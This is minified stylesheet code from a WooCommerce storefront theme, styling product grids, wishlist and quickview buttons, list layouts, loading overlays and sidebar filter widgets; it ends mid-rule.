.add_to_cart_read_more.product_type_simple:before{font-family:"porto" !important;content:"\e87f";margin-right:5px !important;font-size:17px !important;vertical-align:top}ul.products li.product-col.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a{line-height:32px;height:32px}ul.products li.product-col.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,ul.products li.product-col.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before{content:"\e889";font-family:"porto";font-size:17px}ul.products li.product-col.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,ul.products li.product-col.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-family:"porto";content:'\e811'}ul.products li.product-col:hover.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links>*.quickview{visibility:visible}ul.products.grid li.product-col.show-outimage-q-onimage:hover .product-image{box-shadow:0 25px 35px -5px rgba(0,0,0,0.2)}ul.products.grid li.product-col.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links>*.quickview{visibility:visible}ul.products.grid li.product-col.show-outimage-q-onimage .add-links .quickview{display:none}ul.products.list li.product-col.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview{display:none}ul.products.list li.product-col.show-outimage-q-onimage-alt .product-loop-title{font-size:18px;color:#666}ul.products.list li.product-col.show-outimage-q-onimage-alt .product-loop-title>*{font-size:18px;color:#666;margin-bottom:10px}ul.products.list li.product-col.show-outimage-q-onimage-alt .rating-wrap{margin-bottom:22px;margin-top:12px}ul.products.list li.product-col.show-outimage-q-onimage-alt .add-links .quickview{display:inline-block;line-height:32px;height:32px}ul.products.list li.product-col.show-outimage-q-onimage-alt .add-links .quickview:hover{background:transparent;opacity:0.8}ul.products.list li.product-col.show-outimage-q-onimage-alt .add-links .quickview:before{font-family:"Porto";content:"\e812";font-size:17px}ul.products.list li.product-col.show-outimage-q-onimage-alt:hover>div{box-shadow:none}ul.products.list li.product-col.show-outimage-q-onimage .product-loop-title>*{font-size:18px;color:#666;line-height:18px}ul.products.list li.product-col.show-outimage-q-onimage .rating-wrap{margin-top:10px;margin-bottom:22px !important}ul.products.list li.product-col.show-outimage-q-onimage .price{margin-bottom:0.75em}ul.products.list li.product-col.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links>*.quickview{visibility:hidden}ul.products.list li.product-col.show-outimage-q-onimage .add-links .quickview{display:inline-block;line-height:32px;height:32px;border-color:#d8d8d6}ul.products.list li.product-col.show-outimage-q-onimage .add-links .quickview:hover{background:transparent}ul.products.list li.product-col.show-outimage-q-onimage .add-links .quickview:before{font-family:"Porto";content:"\e812";font-size:17px}ul.products li.product.hover .add-links .yith-wcwl-add-to-wishlist>div,ul.products li.product:hover .add-links .yith-wcwl-add-to-wishlist>div{left:-37px}ul.products li.product.hover .add-links .quickview,ul.products li.product:hover .add-links .quickview{right:-37px}ul.products li.product.hover .add-links .yith-wcwl-add-to-wishlist>div,ul.products li.product.hover .add-links .quickview,ul.products li.product:hover .add-links .yith-wcwl-add-to-wishlist>div,ul.products li.product:hover .add-links .quickview{opacity:1;visibility:visible}ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more,ul.products li.product.hover .add-links.no-effect .add_to_cart_button,ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more,ul.products li.product:hover .add-links.no-effect .add_to_cart_button{text-indent:0;width:auto;padding:0 0.7143em}ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more:before,ul.products li.product.hover .add-links.no-effect .add_to_cart_button:before,ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more:before,ul.products li.product:hover .add-links.no-effect .add_to_cart_button:before{position:static;font-size:1em;margin-right:0.5714em}ul.products li.product.hover .links-on-image .add-links-wrap .add-links .add_to_cart_button,ul.products li.product.hover .links-on-image .add-links-wrap .add-links .add_to_cart_read_more,ul.products li.product.hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist,ul.products li.product.hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist>div,ul.products li.product:hover .links-on-image .add-links-wrap .add-links .add_to_cart_button,ul.products li.product:hover .links-on-image .add-links-wrap .add-links .add_to_cart_read_more,ul.products li.product:hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist,ul.products li.product:hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist>div{display:inline-block;opacity:1}ul.products li.product:hover .product-image .viewcart.added{display:block;opacity:1}ul.products li.product:hover .links-on-image .add-links-wrap .add-links .quickview{display:inline-block;opacity:1}ul.pcols-lg-8{margin:0 -3px}ul.pcols-lg-8 li.product-col{width:12.5%;padding:0 3px}ul.pwidth-lg-8 .product-image{font-size:.8em}ul.pwidth-lg-8 .add-links{font-size:.85em}ul.pcols-lg-7{margin:0 -3px}ul.pcols-lg-7 li.product-col{width:14.2857%;padding:0 3px}ul.pwidth-lg-7 .product-image{font-size:.8em}ul.pwidth-lg-7 .add-links{font-size:.9em}ul.pcols-lg-6{margin:0 -6px}ul.pcols-lg-6 li.product-col{width:16.6667%;padding:0 6px}ul.pwidth-lg-6 .product-image{font-size:.9em}ul.pwidth-lg-6 .add-links{font-size:1em}ul.pcols-lg-5{margin:0 -8px}ul.pcols-lg-5 li.product-col{width:20%;padding:0 8px}ul.pwidth-lg-5 .product-image{font-size:1em}ul.pwidth-lg-5 .add-links{font-size:1em}ul.pcols-lg-4{margin:0 -10px}ul.pcols-lg-4 li.product-col{width:25%;padding:0 10px}ul.pwidth-lg-4 .product-image{font-size:1em}ul.pwidth-lg-4 .add-links{font-size:1em}ul.pcols-lg-3{margin:0 -12px}ul.pcols-lg-3 li.product-col{width:33.3333%;padding:0 12px}ul.pwidth-lg-3 .product-image{font-size:1.2em}ul.pwidth-lg-3 .add-links{font-size:1em}ul.pcols-lg-2{margin:0 -15px}ul.pcols-lg-2 li.product-col{width:50%;padding:0 15px}ul.pwidth-lg-2 .product-image{font-size:1.5em}ul.pwidth-lg-2 .add-links{font-size:1em}.column2 ul.pcols-lg-6{margin:0 -3px}.column2 ul.pcols-lg-6 li.product-col{width:16.6667%;padding:0 3px}.column2 ul.pwidth-lg-6 .product-image{font-size:.75em}.column2 ul.pwidth-lg-6 .add-links{font-size:.8em}.column2 ul.pcols-lg-5{margin:0 -5px}.column2 ul.pcols-lg-5 li.product-col{width:20%;padding:0 5px}.column2 ul.pwidth-lg-5 .product-image{font-size:.8em}.column2 ul.pwidth-lg-5 .add-links{font-size:.9em}.column2 ul.pcols-lg-4{margin:0 -7px}.column2 ul.pcols-lg-4 li.product-col{width:25%;padding:0 7px}.column2 ul.pwidth-lg-4 .product-image{font-size:.9em}.column2 ul.pwidth-lg-4 .add-links{font-size:.95em}.column2 ul.pcols-lg-3{margin:0 -9px}.column2 ul.pcols-lg-3 li.product-col{width:33.3333%;padding:0 9px}.column2 ul.pwidth-lg-3 .product-image{font-size:1em}.column2 ul.pwidth-lg-3 .add-links{font-size:1em}.column2 ul.pcols-lg-2{margin:0 -12px}.column2 ul.pcols-lg-2 li.product-col{width:50%;padding:0 12px}.column2 ul.pwidth-lg-2 .product-image{font-size:1.2em}.column2 ul.pwidth-lg-2 .add-links{font-size:1em}@media (max-width: 767px){ul.pcols-xs-3,.column2 ul.pcols-xs-3{margin:0 -3px}ul.pcols-xs-3 li.product-col,.column2 ul.pcols-xs-3 li.product-col{width:33.3333%;padding:0 3px}ul.pwidth-xs-3 .product-image,.column2 ul.pwidth-xs-3 .product-image{font-size:.85em}ul.pwidth-xs-3 .add-links,.column2 ul.pwidth-xs-3 .add-links{font-size:.85em}ul.pcols-xs-2,.column2 ul.pcols-xs-2{margin:0 -6px}ul.pcols-xs-2 li.product-col,.column2 ul.pcols-xs-2 li.product-col{width:50%;padding:0 6px}ul.pwidth-xs-2 .product-image,.column2 ul.pwidth-xs-2 .product-image{font-size:1em}ul.pwidth-xs-2 .add-links,.column2 ul.pwidth-xs-2 .add-links{font-size:1em}ul.pcols-xs-1,.column2 ul.pcols-xs-1{margin:0}ul.pcols-xs-1 li.product-col,.column2 ul.pcols-xs-1 li.product-col{width:100%;padding:0}ul.pwidth-xs-1 .product-image,.column2 ul.pwidth-xs-1 .product-image{font-size:1.2em}ul.pwidth-xs-1 .add-links,.column2 ul.pwidth-xs-1 .add-links{font-size:1em}}@media (max-width: 575px){ul.pcols-ls-2,.column2 ul.pcols-ls-2{margin:0 -3px}ul.pcols-ls-2 li.product-col,.column2 ul.pcols-ls-2 li.product-col{width:50%;padding:0 3px}ul.pwidth-ls-2 .product-image,.column2 ul.pwidth-ls-2 .product-image{font-size:.8em}ul.pwidth-ls-2 .add-links,.column2 ul.pwidth-ls-2 .add-links{font-size:.85em}ul.pcols-ls-1,.column2 ul.pcols-ls-1{margin:0}ul.pcols-ls-1 li.product-col,.column2 ul.pcols-ls-1 li.product-col{width:100%;padding:0}ul.pwidth-ls-1 .product-image,.column2 ul.pwidth-ls-1 .product-image{font-size:1.1em}ul.pwidth-ls-1 .add-links,.column2 ul.pwidth-ls-1 .add-links{font-size:1em}}ul.list.products,.column2 ul.list.products{margin:0}ul.list li.product,.column2 ul.list li.product{width:100%;padding:0;margin-bottom:2.1429em;text-align:left}ul.list li.product .description,.column2 ul.list li.product .description{display:block}ul.list li.product .product-image,.column2 ul.list li.product .product-image{float:left;padding-left:0 !important;margin-bottom:0}ul.list li.product h3,.column2 ul.list li.product h3{font-size:1.2857em;font-weight:600;margin-top:.3em}ul.list li.product .rating-wrap,.column2 ul.list li.product .rating-wrap{display:block;margin-bottom:2em;margin-top:0.5em}ul.list li.product .rating-wrap .star-rating,.column2 ul.list li.product .rating-wrap .star-rating{margin-left:0}ul.list li.product .rating-wrap .star-rating:before,ul.list li.product .rating-wrap .star-rating span:before,.column2 ul.list li.product .rating-wrap .star-rating:before,.column2 ul.list li.product .rating-wrap .star-rating span:before{left:0em}ul.list li.product .rating-wrap .rating-content,.column2 ul.list li.product .rating-wrap .rating-content{padding-left:0;padding-right:0}ul.list li.product .price,.column2 ul.list li.product .price{margin-top:0}ul.list li.product .add-links,.column2 ul.list li.product .add-links{display:inline}ul.list li.product .add-links .yith-wcwl-add-to-wishlist>div,ul.list li.product .add-links .quickview,.column2 ul.list li.product .add-links .yith-wcwl-add-to-wishlist>div,.column2 ul.list li.product .add-links .quickview{position:relative;left:0 !important;opacity:1;visibility:visible}ul.list li.product .add-links>*,.column2 ul.list li.product .add-links>*{margin-bottom:5px}ul.list li.product .add_to_cart_button,ul.list li.product .add_to_cart_read_more,.column2 ul.list li.product .add_to_cart_button,.column2 ul.list li.product .add_to_cart_read_more{margin-right:.8em;color:#fff}ul.list li.product .yith-wcwl-add-to-wishlist,.column2 ul.list li.product .yith-wcwl-add-to-wishlist{display:inline-block;margin-right:.2143em}ul.list .add-links,.column2 ul.list .add-links{font-size:1em}ul.list li.product .product-inner>*{display:block}ul.list li.product .product-inner>script,ul.list li.product .product-inner>style{display:none}ul.list.pcols-lg-8 li.product .product-inner>*{padding-left:14%}ul.list.pcols-lg-8 li.product .product-image{width:12.5%;font-size:.75em}ul.list.pcols-lg-7 li.product .product-inner>*{padding-left:16%}ul.list.pcols-lg-7 li.product .product-image{width:14.5%;font-size:.8em}ul.list.pcols-lg-6 li.product .product-inner>*{padding-left:18.5%}ul.list.pcols-lg-6 li.product .product-image{width:17%;font-size:.85em}ul.list.pcols-lg-5 li.product .product-inner>*,ul.list.pcols-lg-4 li.product .product-inner>*,ul.list.pcols-lg-3 li.product .product-inner>*,ul.list.pcols-lg-2 li.product .product-inner>*{padding-left:21.5%}ul.list.pcols-lg-5 li.product .product-image,ul.list.pcols-lg-4 li.product .product-image,ul.list.pcols-lg-3 li.product .product-image,ul.list.pcols-lg-2 li.product .product-image{width:20%;font-size:1em}ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt>*,ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt>*,ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt>*,ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt>*{padding-left:0}.column2 ul.list.pcols-lg-6 li.product .product-inner>*{padding-left:18.5%}.column2 ul.list.pcols-lg-6 li.product .product-image{width:17%;font-size:.8em}.column2 ul.list.pcols-lg-5 li.product .product-inner>*,.column2 ul.list.pcols-lg-4 li.product .product-inner>*,.column2 ul.list.pcols-lg-3 li.product .product-inner>*,.column2 ul.list.pcols-lg-2 li.product .product-inner>*{padding-left:22.5%}.column2 ul.list.pcols-lg-5 li.product .product-image,.column2 ul.list.pcols-lg-4 li.product .product-image,.column2 ul.list.pcols-lg-3 li.product .product-image,.column2 ul.list.pcols-lg-2 li.product .product-image{width:20%;font-size:.9em}.column2 ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt .product-inner>*,.column2 ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt .product-inner>*,.column2 ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt .product-inner>*,.column2 ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt .product-inner>*{display:block}.column2 ul.list.pcols-lg-5 li.product.show-outimage-q-onimage-alt>*,.column2 ul.list.pcols-lg-4 li.product.show-outimage-q-onimage-alt>*,.column2 ul.list.pcols-lg-3 li.product.show-outimage-q-onimage-alt>*,.column2 ul.list.pcols-lg-2 li.product.show-outimage-q-onimage-alt>*{padding-left:0}@media (max-width: 767px){ul.list.pcols-xs-3 li.product .product-inner>*,ul.list.pcols-xs-2 li.product .product-inner>*,ul.list.pcols-xs-1 li.product .product-inner>*,.column2 ul.list.pcols-xs-3 li.product .product-inner>*,.column2 ul.list.pcols-xs-2 li.product .product-inner>*,.column2 ul.list.pcols-xs-1 li.product .product-inner>*{padding-left:0}ul.list.pcols-xs-3 li.product .product-image,ul.list.pcols-xs-2 li.product .product-image,ul.list.pcols-xs-1 li.product .product-image,.column2 ul.list.pcols-xs-3 li.product .product-image,.column2 ul.list.pcols-xs-2 li.product .product-image,.column2 ul.list.pcols-xs-1 li.product .product-image{width:30%;margin-right:18px;font-size:.8em}}@media (max-width: 575px){ul.list.pcols-ls-2 li.product .product-image,ul.list.pcols-ls-1 li.product .product-image,.column2 ul.list.pcols-ls-2 li.product .product-image,.column2 ul.list.pcols-ls-1 li.product .product-image{width:40%;margin-right:15px;font-size:.75em}}ul.products.list li.product-category img,.column2 ul.products.list li.product-category img{width:100%;font-size:1em}ul.products li.product-category a,.column2 ul.products li.product-category a{text-decoration:none}ul.products li.product-category .thumb-info,.column2 ul.products li.product-category .thumb-info{min-height:90px;margin-bottom:0;text-align:left}ul.products li.product-category .thumb-info h3,.column2 ul.products li.product-category .thumb-info h3{font-weight:inherit;font-size:1em;font-weight:inherit;color:inherit;line-height:inherit;margin:0;padding:0;text-transform:uppercase}ul.products li.product-category mark,.column2 ul.products li.product-category mark{padding:0;background:transparent;color:inherit}.porto-products.hide-count ul.products li.product-category .thumb-info-wrap{bottom:10%;position:absolute;left:0;right:0;text-align:center}.porto-products.hide-count ul.products li.product-category .thumb-info-wrap .thumb-info-title{position:static;display:inline-block}.porto-products.hide-count ul.products li.product-category .thumb-info-wrap h3{line-height:1}.porto-products.hide-count ul.products li.product-category .thumb-info-type{display:none}ul.products.products-slider li.product-col,ul.products.product-carousel li.product-col,.column2 ul.products.products-slider li.product-col,.column2 ul.products.product-carousel li.product-col{width:100%}ul.products.product-carousel,.column2 ul.products.product-carousel{margin:0}ul.products.product_list_widget .product{float:none;text-align:left;padding-left:0}ul.products.product_list_widget .product .product-image{margin-left:0;margin-right:15px;min-height:0}ul.products.product_list_widget .product .rating-wrap{display:block;margin:-8px 0 6px;height:auto}ul.products.product_list_widget .add-links{font-size:.8571em}ul.products.product_list_widget .add-links .add_to_cart_button,ul.products.product_list_widget .add-links .add_to_cart_read_more{text-indent:0 !important}ul.products.product_list_widget .add-links .add_to_cart_button:before,ul.products.product_list_widget .add-links .add_to_cart_read_more:before{display:none}ul.products.product_list_widget .add-links .tooltip{display:none !important}ul.products.product_list_widget .labels,ul.products.product_list_widget .description,ul.products.product_list_widget .yith-wcwl-add-to-wishlist,ul.products.product_list_widget .add-links .quickview{display:none}ul.products.product_list_widget .rating-wrap .star-rating{margin-left:0 !important;font-size:1em}ul.products.product_list_widget .rating-wrap .star-rating:before,ul.products.product_list_widget .rating-wrap .star-rating span:before{left:0 !important}ul.products.product_list_widget li.product .rating-wrap .rating-content{padding-left:0;padding-right:0}ul.products.product_list_widget .add-links-wrap{display:block !important}ul.products.product_list_widget .links-on-image .add-links-wrap{display:none !important}.yith-wcan-loading{min-height:200px;height:auto}ul.products.yith-wcan-loading:before{position:fixed;z-index:9999}ul.products.yith-wcan-loading:after{content:'';position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.2);z-index:9998}.prdctfltr_filter_title a{text-decoration:none}#loading-mask{font-size:1.1em;font-weight:700;position:fixed;text-align:center;z-index:20002;width:100%;height:100%;left:0;top:0}.loader-container{position:absolute;left:0;top:0;width:100%;height:100%;z-index:199;text-align:center;background-color:rgba(255,255,255,0.5);display:none}.loader-container>.loader{position:absolute;width:100%;top:50%;margin-top:-8px}.loader-container i.porto-ajax-loader{display:inline-block;border:2.5px solid;width:25px;height:25px;vertical-align:middle;border-radius:20px;border-bottom-color:transparent !important;-ms-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}.after-loading-success-message{display:none;font-size:1.1em;position:fixed;text-align:center;z-index:20002;width:100%;height:100%;left:0;top:0}.background-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:.5;filter:Alpha(Opacity=50);background-color:transparent}.success-message-container{margin:auto;padding:20px 14px;line-height:1.4;position:relative;text-align:center;top:35%;width:300px;z-index:1000;background:#fff none repeat scroll 0 0;box-shadow:0 0 5px rgba(0,0,0,0.5)}.success-message-container .product-name{font-size:14px;margin:5px 0 10px}.success-message-container .msg{display:block;margin-bottom:10px;font-size:13px}.success-message-container button{margin-top:12px;padding:8.5px 0;min-width:133px}.success-message-container img{display:inline-block;width:30%;margin-left:auto;margin-right:auto}.archive-products .star-rating{font-size:13px}.widget_product_categories,.widget_price_filter,.widget_layered_nav,.widget_layered_nav_filters,.widget_rating_filter{border:none;margin-bottom:1.0714em;margin-top:0;position:relative;background:none}.widget_product_categories>ul,.widget_product_categories>div>ul,.widget_product_categories>*,.widget_price_filter>ul,.widget_price_filter>div>ul,.widget_price_filter>*,.widget_layered_nav>ul,.widget_layered_nav>div>ul,.widget_layered_nav>*,.widget_layered_nav_filters>ul,.widget_layered_nav_filters>div>ul,.widget_layered_nav_filters>*,.widget_rating_filter>ul,.widget_rating_filter>div>ul,.widget_rating_filter>*{padding:.7143em 0;border-width:0;margin:0}.widget_product_categories>select,.widget_price_filter>select,.widget_layered_nav>select,.widget_layered_nav_filters>select,.widget_rating_filter>select{margin:1.0714em 5%;width:90%;padding:0.4em;box-shadow:0 0 2px rgba(0,0,0,0.3) inset}.widget_product_categories .widget-title,.widget_price_filter .widget-title,.widget_layered_nav .widget-title,.widget_layered_nav_filters .widget-title,.widget_rating_filter .widget-title{color:#21293c;font-weight:600;line-height:1.4;padding:0;margin:0;text-transform:uppercase;position:relative;-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s}.widget_product_categories .widget-title .toggle,.widget_price_filter .widget-title .toggle,.widget_layered_nav .widget-title .toggle,.widget_layered_nav_filters .widget-title .toggle,.widget_rating_filter .widget-title .toggle{display:inline-block;width:1.8571em;height:1.8571em;line-height:1.7572em;position:absolute;right:-7px;top:50%;margin-top:-0.9em;padding:0;cursor:pointer;font-family:"FontAwesome";text-align:center;-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s}.widget_product_categories .widget-title .toggle:before,.widget_product_categories .widget-title .toggle:after,.widget_price_filter .widget-title .toggle:before,.widget_price_filter .widget-title .toggle:after,.widget_layered_nav .widget-title .toggle:before,.widget_layered_nav .widget-title .toggle:after,.widget_layered_nav_filters .widget-title .toggle:before,.widget_layered_nav_filters .widget-title .toggle:after,.widget_rating_filter .widget-title .toggle:before,.widget_rating_filter .widget-title .toggle:after{content:'';position:absolute;left:50%;top:50%;background:#21293c}.widget_product_categories .widget-title .toggle:before,.widget_price_filter .widget-title .toggle:before,.widget_layered_nav .widget-title .toggle:before,.widget_layered_nav_filters .widget-title .toggle:before,.widget_rating_filter .widget-title .toggle:before{width:2px;height:10px;margin-left:-1px;margin-top:-5px;display:none}.widget_product_categories .widget-title .toggle:after,.widget_price_filter .widget-title .toggle:after,.widget_layered_nav .widget-title .toggle:after,.widget_layered_nav_filters .widget-title .toggle:after,.widget_rating_filter .widget-title .toggle:after{width:10px;height:2px;margin-left:-5px;margin-top:-1px}.widget_product_categories.closed .widget-title,.widget_price_filter.closed .widget-title,.widget_layered_nav.closed .widget-title,.widget_layered_nav_filters.closed .widget-title,.widget_rating_filter.closed .widget-title{border-bottom-width:0}.widget_product_categories.closed .widget-title .toggle:before,.widget_price_filter.closed .widget-title .toggle:before,.widget_layered_nav.closed .widget-title .toggle:before,.widget_layered_nav_filters.closed .widget-title .toggle:before,.widget_rating_filter.closed .widget-title .toggle:before{display:block}.widget_product_categories ul li,.widget_product_categories ol li,.widget_price_filter ul li,.widget_price_filter ol li,.widget_layered_nav ul li,.widget_layered_nav ol li,.widget_layered_nav_filters ul li,.widget_layered_nav_filters ol li,.widget_rating_filter ul li,.widget_rating_filter ol li{position:relative;border-width:0;padding:0}.widget_product_categories ul li>a,.widget_product_categories ol li>a,.widget_price_filter ul li>a,.widget_price_filter ol li>a,.widget_layered_nav ul li>a,.widget_layered_nav ol li>a,.widget_layered_nav_filters ul li>a,.widget_layered_nav_filters ol li>a,.widget_rating_filter ul li>a,.widget_rating_filter ol li>a{text-decoration:none;display:inline-block;padding:4px 0}.widget_product_categories ul li .toggle,.widget_product_categories ol li .toggle,.widget_price_filter ul li .toggle,.widget_price_filter ol li .toggle,.widget_layered_nav ul li .toggle,.widget_layered_nav ol li .toggle,.widget_layered_nav_filters ul li .toggle,.widget_layered_nav_filters ol li .toggle,.widget_rating_filter ul li .toggle,.widget_rating_filter ol li .toggle{cursor:pointer;display:inline-block;text-align:center;position:absolute;right:-5px;top:4px;margin:0;padding:0;width:24px;height:24px;line-height:23px;font-family:"FontAwesome"}.widget_product_categories ul li .toggle:before,.widget_product_categories ol li .toggle:before,.widget_price_filter ul li .toggle:before,.widget_price_filter ol li .toggle:before,.widget_layered_nav ul li .toggle:before,.widget_layered_nav ol li .toggle:before,.widget_layered_nav_filters ul li .toggle:before,.widget_layered_nav_filters ol li .toggle:before,.widget_rating_filter ul li .toggle:before,.widget_rating_filter ol li .toggle:before{content:"";font-size:1.2em}.widget_product_categories ul li.open>.toggle:before,.widget_product_categories ul li.current>.toggle:before,.widget_product_categories ol li.open>.toggle:before,.widget_product_categories ol li.current>.toggle:before,.widget_price_filter ul li.open>.toggle:before,.widget_price_filter ul li.current>.toggle:before,.widget_price_filter ol li.open>.toggle:before,.widget_price_filter ol li.current>.toggle:before,.widget_layered_nav ul li.open>.toggle:before,.widget_layered_nav ul li.current>.toggle:before,.widget_layered_nav ol li.open>.toggle:before,.widget_layered_nav ol li.current>.toggle:before,.widget_layered_nav_filters ul li.open>.toggle:before,.widget_layered_nav_filters ul li.current>.toggle:before,.widget_layered_nav_filters ol li.open>.toggle:before,.widget_layered_nav_filters ol li.current>.toggle:before,.widget_rating_filter ul li.open>.toggle:before,.widget_rating_filter ul li.current>.toggle:before,.widget_rating_filter ol li.open>.toggle:before,.widget_rating_filter ol li.current>.toggle:before{content:""}.widget_product_categories ul li.closed>.toggle:before,.widget_product_categories ol li.closed>.toggle:before,.widget_price_filter ul li.closed>.toggle:before,.widget_price_filter ol li.closed>.toggle:before,.widget_layered_nav ul li.closed>.toggle:before,.widget_layered_nav ol li.closed>.toggle:before,.widget_layered_nav_filters ul li.closed>.toggle:before,.widget_layered_nav_filters ol li.closed>.toggle:before,.widget_rating_filter ul li.closed>.toggle:before,.widget_rating_filter ol li.closed>.toggle:before{content:""}.widget_product_categories ul li.current>ul.children,.widget_product_categories ul li.current>ol.children,.widget_product_categories ol li.current>ul.children,.widget_product_categories ol li.current>ol.children,.widget_price_filter ul li.current>ul.children,.widget_price_filter ul li.current>ol.children,.widget_price_filter ol li.current>ul.children,.widget_price_filter ol li.current>ol.children,.widget_layered_nav ul li.current>ul.children,.widget_layered_nav ul li.current>ol.children,.widget_layered_nav ol li.current>ul.children,.widget_layered_nav ol li.current>ol.children,.widget_layered_nav_filters ul li.current>ul.children,.widget_layered_nav_filters ul li.current>ol.children,.widget_layered_nav_filters ol li.current>ul.children,.widget_layered_nav_filters ol li.current>ol.children,.widget_rating_filter ul li.current>ul.children,.widget_rating_filter ul li.current>ol.children,.widget_rating_filter ol li.current>ul.children,.widget_rating_filter ol li.current>ol.children{display:block}.widget_product_categories ul li .small,.widget_product_categories ul li small,.widget_product_categories ol li .small,.widget_product_categories ol li small,.widget_price_filter ul li .small,.widget_price_filter ul li small,.widget_price_filter ol li .small,.widget_price_filter ol li small,.widget_layered_nav ul li .small,.widget_layered_nav ul li small,.widget_layered_nav ol li .small,.widget_layered_nav ol li small,.widget_layered_nav_filters ul li .small,.widget_layered_nav_filters ul li small,.widget_layered_nav_filters ol li .small,.widget_layered_nav_filters ol li small,.widget_rating_filter ul li .small,.widget_rating_filter ul li small,.widget_rating_filter ol li .small,.widget_rating_filter ol li small{float:right;font-size:1em}.widget_product_categories ul ul,.widget_product_categories ul ol,.widget_product_categories ol ul,.widget_product_categories ol ol,.widget_price_filter ul ul,.widget_price_filter ul ol,.widget_price_filter ol ul,.widget_price_filter ol ol,.widget_layered_nav ul ul,.widget_layered_nav ul ol,.widget_layered_nav ol ul,.widget_layered_nav ol ol,.widget_layered_nav_filters ul ul,.widget_layered_nav_filters ul ol,.widget_layered_nav_filters ol ul,.widget_layered_nav_filters ol ol,.widget_rating_filter ul ul,.widget_rating_filter ul ol,.widget_rating_filter ol ul,.widget_rating_filter ol ol{padding-left:1.0714em;margin:0}.widget_product_categories ul ul.children,.widget_product_categories ul ol.children,.widget_product_categories ol ul.children,.widget_product_categories ol ol.children,.widget_price_filter ul ul.children,.widget_price_filter ul ol.children,.widget_price_filter ol ul.children,.widget_price_filter ol ol.children,.widget_layered_nav ul ul.children,.widget_layered_nav ul ol.children,.widget_layered_nav ol ul.children,.widget_layered_nav ol ol.children,.widget_layered_nav_filters ul ul.children,.widget_layered_nav_filters ul ol.children,.widget_layered_nav_filters ol ul.children,.widget_layered_nav_filters ol ol.children,.widget_rating_filter ul ul.children,.widget_rating_filter ul ol.children,.widget_rating_filter ol ul.children,.widget_rating_filter ol ol.children{margin:0;display:none}.widget_layered_nav ul li>a{padding-right:25px}.widget_layered_nav ul li .count{position:absolute;top:0;right:0;padding-top:4px}.widget_price_filter .price_slider_wrapper{margin-bottom:.3571em}.widget_price_filter .price_slider{margin-top:1.4286em;margin-bottom:2.1428em;border-width:0;border-radius:0}.widget_price_filter .price_slider_amount{text-align:right;line-height:2em;font-size:.8751em}.widget_price_filter .price_slider_amount .button{display:block !important;padding:3px .7143em;text-transform:uppercase;float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:11px;height:11px;cursor:pointer;outline:none;top:50%;margin-top:-5.5px;border-radius:6px;border-width:0;background-image:none}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-10px}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.38) inset;background-image:none}.widget_price_filter #min_price,.widget_price_filter #max_price{width:45%;margin-right:4%;margin-top:0.3571em;margin-bottom:1.2857em}.widget_price_filter .ui-slider-horizontal{height:3px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.widget_layered_nav_filters ul{*zoom:1}.widget_layered_nav_filters ul:before,.widget_layered_nav_filters ul:after{content:" ";display:table}.widget_layered_nav_filters ul:after{clear:both}.widget_layered_nav_filters ul li{float:left}.widget_layered_nav_filters ul li a{margin-right:.8571em}.widget_layered_nav_filters ul li a:before{font-family:"FontAwesome";content:"";margin-right:.3571em;display:inline-block}.yith-woo-ajax-reset-navigation{background:transparent;border-width:0;border-radius:0}.yith-woo-ajax-reset-navigation>*{padding:0}.widget_layered_nav .yit-wcan-select-open{text-decoration:none}.widget_layered_nav .yith-wcan-select-wrapper{border-width:1px;padding:10px 0}.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan{padding-top:0;padding-bottom:0}.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li{padding:5px;border-width:0}.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen{box-shadow:none;border-width:0}.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a{background-image:none;position:relative}.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a:before{content:"";font-family:"FontAwesome";font-size:0.9em;position:absolute;top:0.1em;left:-3px}.widget_layered_nav .yith-wcan-select-wrapper 